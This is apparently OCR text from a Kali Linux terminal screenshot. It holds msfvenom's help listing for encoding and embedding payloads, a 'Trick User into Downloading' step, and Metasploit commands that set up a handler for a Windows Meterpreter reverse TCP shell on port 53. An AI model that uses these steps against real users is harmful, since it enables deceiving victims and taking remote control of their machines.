 root@kali: ~
File Edit View Search Terminal Help
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --lis
t encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs
to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, au
to-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new threa
d
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (defa
ult 30, 0 to disable)
-h, --help Show this message
root@kali:~#
Trick User into Downloading
6. Handler
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lport 53